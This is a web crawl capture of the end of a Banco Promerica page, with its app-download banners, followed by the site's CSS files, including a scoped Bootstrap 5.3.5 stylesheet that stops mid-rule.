                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://play.google.com/store/apps/details?id=com.soteica.pmmovil.app&hl=en&gl=US" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner IOS-->
            <div class="smartbanner smartbanner-ios" id="iosBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseIos()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://apps.apple.com/hn/app/banco-promerica-m%C3%B3vil/id1550489214?l=en" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner Huawei-->
            <div class="smartbanner smartbanner-huawei" id="huaweiBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseHuawei()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://appgallery.huawei.com/#/app/C104165243" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
        </div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1340763757" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/BreadcrumbsGDS.min.css?cdv=530660087
body_size: -116
content:
.GDS .FilaGDS .BreadcrumbsGDS{padding:32px 0}.GDS .FilaGDS .BreadcrumbsGDS .color{background-color:red}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Tabla.min.css?cdv=530660087
body_size: 359
content:
.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header,.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .descripcionData{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header,.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{font-weight:700;}.GDS .ContenedorTablaGDS{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;}.GDS .ContenedorTablaGDS::-webkit-scrollbar{display:none;}.GDS .ContenedorTablaGDS .Tabla{width:100%;border-collapse:collapse;}.GDS .ContenedorTablaGDS .Tabla colgroup col{width:auto;}.GDS .ContenedorTablaGDS .Tabla .cell{display:flex;align-items:flex-start;flex-direction:column;justify-content:center;margin:0 8px;}.GDS .ContenedorTablaGDS .Tabla:not(.estatica) .cell{width:max-content;}.GDS .ContenedorTablaGDS .Tabla thead.secundario{background-color:#f5f5f5;}.GDS .ContenedorTablaGDS .Tabla thead tr{border-bottom:1px solid #949494;}.GDS .ContenedorTablaGDS .Tabla thead tr th{padding:0;}.GDS .ContenedorTablaGDS .Tabla thead tr th:first-child .cell{margin-left:16px;}.GDS .ContenedorTablaGDS .Tabla thead tr th:last-child .cell{margin-right:16px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell{min-height:48px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell.S{min-height:56px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell.M{min-height:64px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header{color:#3f3f3f;text-align:left;align-content:center;}.GDS .ContenedorTablaGDS .Tabla tbody tr{background-color:#fff;border-bottom:1px solid #e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr:not(.secundario):not(.terciario):hover td{background-color:#f5f5f5;}.GDS .ContenedorTablaGDS .Tabla tbody tr:not(.secundario):not(.terciario):active td{background-color:#e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario{background-color:#e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario:hover td{background-color:#d9d9d9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario:active td{background-color:#d9d9d9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.terciario{background-color:#eef7e6;}.GDS .ContenedorTablaGDS .Tabla tbody tr td:first-child .cell{margin-left:16px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td:last-child .cell{margin-right:16px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell{padding:8px 0;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{color:#3f3f3f;display:block;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .descripcionData{color:#5d5d5d;display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Base/LayoutOriginal.min.css?cdv=530660087
body_size: 48146
content:
.Layoutoriginal{@charset "UTF-8";
/*!
 * Bootstrap  v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
/*! Fuente Light tamanno 300 version normal y cursiva */
/*! Fuente tamanno 400 version normal */
/*! Fuente tamanno 400 version cursiva */
/*! Fuente Light tamanno 500 version normal y cursiva */
/*! Fuente Light tamanno 600 version normal y cursiva */
/*! Fuente Bold tamanno 700 version normal y cursiva */
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
/*! Fuente Black tamanno 900 version normal y cursiva */
font-family:'Nunito Sans',Tahoma;}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}.Layoutoriginal [data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}.Layoutoriginal *,.Layoutoriginal *::before,.Layoutoriginal *::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){.Layoutoriginal :root{scroll-behavior:smooth;}}.Layoutoriginal body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}.Layoutoriginal hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}.Layoutoriginal h6,.Layoutoriginal .h6,.Layoutoriginal h5,.Layoutoriginal .h5,.Layoutoriginal h4,.Layoutoriginal .h4,.Layoutoriginal h3,.Layoutoriginal .h3,.Layoutoriginal h2,.Layoutoriginal .h2,.Layoutoriginal h1,.Layoutoriginal .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}.Layoutoriginal h1,.Layoutoriginal .h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.Layoutoriginal h1,.Layoutoriginal .h1{font-size:2.5rem;}}.Layoutoriginal h2,.Layoutoriginal .h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){.Layoutoriginal h2,.Layoutoriginal .h2{font-size:2rem;}}.Layoutoriginal h3,.Layoutoriginal .h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){.Layoutoriginal h3,.Layoutoriginal .h3{font-size:1.75rem;}}.Layoutoriginal h4,.Layoutoriginal .h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.Layoutoriginal h4,.Layoutoriginal .h4{font-size:1.5rem;}}.Layoutoriginal h5,.Layoutoriginal .h5{font-size:1.25rem;}.Layoutoriginal h6,.Layoutoriginal .h6{font-size:1rem;}.Layoutoriginal p{margin-top:0;margin-bottom:1rem;}.Layoutoriginal abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}.Layoutoriginal address{margin-bottom:1rem;font-style:normal;line-height:inherit;}.Layoutoriginal ol,.Layoutoriginal ul{padding-left:2rem;}.Layoutoriginal ol,.Layoutoriginal ul,.Layoutoriginal dl{margin-top:0;margin-bottom:1rem;}.Layoutoriginal ol ol,.Layoutoriginal ul ul,.Layoutoriginal ol ul,.Layoutoriginal ul ol{margin-bottom:0;}.Layoutoriginal dt{font-weight:700;}.Layoutoriginal dd{margin-bottom:.5rem;margin-left:0;}.Layoutoriginal blockquote{margin:0 0 1rem;}.Layoutoriginal b,.Layoutoriginal strong{font-weight:bolder;}.Layoutoriginal small,.Layoutoriginal .small{font-size:.875em;}.Layoutoriginal mark,.Layoutoriginal .mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}.Layoutoriginal sub,.Layoutoriginal sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}.Layoutoriginal sub{bottom:-.25em;}.Layoutoriginal sup{top:-.5em;}.Layoutoriginal a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}.Layoutoriginal a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}.Layoutoriginal a:not([href]):not([class]),.Layoutoriginal a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}.Layoutoriginal pre,.Layoutoriginal code,.Layoutoriginal kbd,.Layoutoriginal samp{font-family:var(--bs-font-monospace);font-size:1em;}.Layoutoriginal pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}.Layoutoriginal pre code{font-size:inherit;color:inherit;word-break:normal;}.Layoutoriginal code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}.Layoutoriginal a>code{color:inherit;}.Layoutoriginal kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}.Layoutoriginal kbd kbd{padding:0;font-size:1em;}.Layoutoriginal figure{margin:0 0 1rem;}.Layoutoriginal img,.Layoutoriginal svg{vertical-align:middle;}.Layoutoriginal table{caption-side:bottom;border-collapse:collapse;}.Layoutoriginal caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}.Layoutoriginal th{text-align:inherit;text-align:-webkit-match-parent;}.Layoutoriginal thead,.Layoutoriginal tbody,.Layoutoriginal tfoot,.Layoutoriginal tr,.Layoutoriginal td,.Layoutoriginal th{border-color:inherit;border-style:solid;border-width:0;}.Layoutoriginal label{display:inline-block;}.Layoutoriginal button{border-radius:0;}.Layoutoriginal button:focus:not(:focus-visible){outline:0;}.Layoutoriginal input,.Layoutoriginal button,.Layoutoriginal select,.Layoutoriginal optgroup,.Layoutoriginal textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}.Layoutoriginal button,.Layoutoriginal select{text-transform:none;}.Layoutoriginal [role=button]{cursor:pointer;}.Layoutoriginal select{word-wrap:normal;}.Layoutoriginal select:disabled{opacity:1;}.Layoutoriginal [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}.Layoutoriginal button,.Layoutoriginal [type=button],.Layoutoriginal [type=reset],.Layoutoriginal [type=submit]{-webkit-appearance:button;}.Layoutoriginal button:not(:disabled),.Layoutoriginal [type=button]:not(:disabled),.Layoutoriginal [type=reset]:not(:disabled),.Layoutoriginal [type=submit]:not(:disabled){cursor:pointer;}.Layoutoriginal ::-moz-focus-inner{padding:0;border-style:none;}.Layoutoriginal textarea{resize:vertical;}.Layoutoriginal fieldset{min-width:0;padding:0;margin:0;border:0;}.Layoutoriginal legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.Layoutoriginal legend{font-size:1.5rem;}}.Layoutoriginal legend+*{clear:left;}.Layoutoriginal ::-webkit-datetime-edit-fields-wrapper,.Layoutoriginal ::-webkit-datetime-edit-text,.Layoutoriginal ::-webkit-datetime-edit-minute,.Layoutoriginal ::-webkit-datetime-edit-hour-field,.Layoutoriginal ::-webkit-datetime-edit-day-field,.Layoutoriginal ::-webkit-datetime-edit-month-field,.Layoutoriginal ::-webkit-datetime-edit-year-field{padding:0;}.Layoutoriginal ::-webkit-inner-spin-button{height:auto;}.Layoutoriginal [type=search]{-webkit-appearance:textfield;outline-offset:-2px;}.Layoutoriginal ::-webkit-search-decoration{-webkit-appearance:none;}.Layoutoriginal ::-webkit-color-swatch-wrapper{padding:0;}.Layoutoriginal ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}.Layoutoriginal ::file-selector-button{font:inherit;-webkit-appearance:button;}.Layoutoriginal output{display:inline-block;}.Layoutoriginal iframe{border:0;}.Layoutoriginal summary{display:list-item;cursor:pointer;}.Layoutoriginal progress{vertical-align:baseline;}.Layoutoriginal [hidden]{display:none!important;}.Layoutoriginal .lead{font-size:1.25rem;font-weight:300;}.Layoutoriginal .display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw);}@media(min-width:1200px){.Layoutoriginal .display-1{font-size:5rem;}}.Layoutoriginal .display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw);}@media(min-width:1200px){.Layoutoriginal .display-2{font-size:4.5rem;}}.Layoutoriginal .display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw);}@media(min-width:1200px){.Layoutoriginal .display-3{font-size:4rem;}}.Layoutoriginal .display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw);}@media(min-width:1200px){.Layoutoriginal .display-4{font-size:3.5rem;}}.Layoutoriginal .display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw);}@media(min-width:1200px){.Layoutoriginal .display-5{font-size:3rem;}}.Layoutoriginal .display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.Layoutoriginal .display-6{font-size:2.5rem;}}.Layoutoriginal .list-unstyled{padding-left:0;list-style:none;}.Layoutoriginal .list-inline{padding-left:0;list-style:none;}.Layoutoriginal .list-inline-item{display:inline-block;}.Layoutoriginal .list-inline-item:not(:last-child){margin-right:.5rem;}.Layoutoriginal .initialism{font-size:.875em;text-transform:uppercase;}.Layoutoriginal .blockquote{margin-bottom:1rem;font-size:1.25rem;}.Layoutoriginal .blockquote>:last-child{margin-bottom:0;}.Layoutoriginal .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.Layoutoriginal .blockquote-footer::before{content:"��";}.Layoutoriginal .img-fluid{max-width:100%;height:auto;}.Layoutoriginal .img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto;}.Layoutoriginal .figure{display:inline-block;}.Layoutoriginal .figure-img{margin-bottom:.5rem;line-height:1;}.Layoutoriginal .figure-caption{font-size:.875em;color:var(--bs-secondary-color);}.Layoutoriginal .container,.Layoutoriginal .container-fluid,.Layoutoriginal .container-xxl,.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:540px;}}@media(min-width:768px){.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:720px;}}@media(min-width:992px){.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:960px;}}@media(min-width:1200px){.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:1140px;}}@media(min-width:1400px){.Layoutoriginal .container-xxl,.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:1320px;}}.Layoutoriginal :root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.Layoutoriginal .row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.Layoutoriginal .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.Layoutoriginal .col{flex:1 0 0;}.Layoutoriginal .row-cols-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-1{margin-left:8.33333333%;}.Layoutoriginal .offset-2{margin-left:16.66666667%;}.Layoutoriginal .offset-3{margin-left:25%;}.Layoutoriginal .offset-4{margin-left:33.33333333%;}.Layoutoriginal .offset-5{margin-left:41.66666667%;}.Layoutoriginal .offset-6{margin-left:50%;}.Layoutoriginal .offset-7{margin-left:58.33333333%;}.Layoutoriginal .offset-8{margin-left:66.66666667%;}.Layoutoriginal .offset-9{margin-left:75%;}.Layoutoriginal .offset-10{margin-left:83.33333333%;}.Layoutoriginal .offset-11{margin-left:91.66666667%;}.Layoutoriginal .g-0,.Layoutoriginal .gx-0{--bs-gutter-x:0;}.Layoutoriginal .g-0,.Layoutoriginal .gy-0{--bs-gutter-y:0;}.Layoutoriginal .g-1,.Layoutoriginal .gx-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-1,.Layoutoriginal .gy-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-2,.Layoutoriginal .gx-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-2,.Layoutoriginal .gy-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-3,.Layoutoriginal .gx-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-3,.Layoutoriginal .gy-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-4,.Layoutoriginal .gx-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-4,.Layoutoriginal .gy-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-5,.Layoutoriginal .gx-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-5,.Layoutoriginal .gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.Layoutoriginal .col-sm{flex:1 0 0;}.Layoutoriginal .row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-sm-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-sm-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-sm-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-sm-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-sm-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-sm-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-sm-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-sm-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-sm-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-sm-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-sm-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-sm-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-sm-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-sm-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-sm-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-sm-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-sm-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-sm-0{margin-left:0;}.Layoutoriginal .offset-sm-1{margin-left:8.33333333%;}.Layoutoriginal .offset-sm-2{margin-left:16.66666667%;}.Layoutoriginal .offset-sm-3{margin-left:25%;}.Layoutoriginal .offset-sm-4{margin-left:33.33333333%;}.Layoutoriginal .offset-sm-5{margin-left:41.66666667%;}.Layoutoriginal .offset-sm-6{margin-left:50%;}.Layoutoriginal .offset-sm-7{margin-left:58.33333333%;}.Layoutoriginal .offset-sm-8{margin-left:66.66666667%;}.Layoutoriginal .offset-sm-9{margin-left:75%;}.Layoutoriginal .offset-sm-10{margin-left:83.33333333%;}.Layoutoriginal .offset-sm-11{margin-left:91.66666667%;}.Layoutoriginal .g-sm-0,.Layoutoriginal .gx-sm-0{--bs-gutter-x:0;}.Layoutoriginal .g-sm-0,.Layoutoriginal .gy-sm-0{--bs-gutter-y:0;}.Layoutoriginal .g-sm-1,.Layoutoriginal .gx-sm-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-sm-1,.Layoutoriginal .gy-sm-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-sm-2,.Layoutoriginal .gx-sm-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-sm-2,.Layoutoriginal .gy-sm-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-sm-3,.Layoutoriginal .gx-sm-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-sm-3,.Layoutoriginal .gy-sm-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-sm-4,.Layoutoriginal .gx-sm-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-sm-4,.Layoutoriginal .gy-sm-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-sm-5,.Layoutoriginal 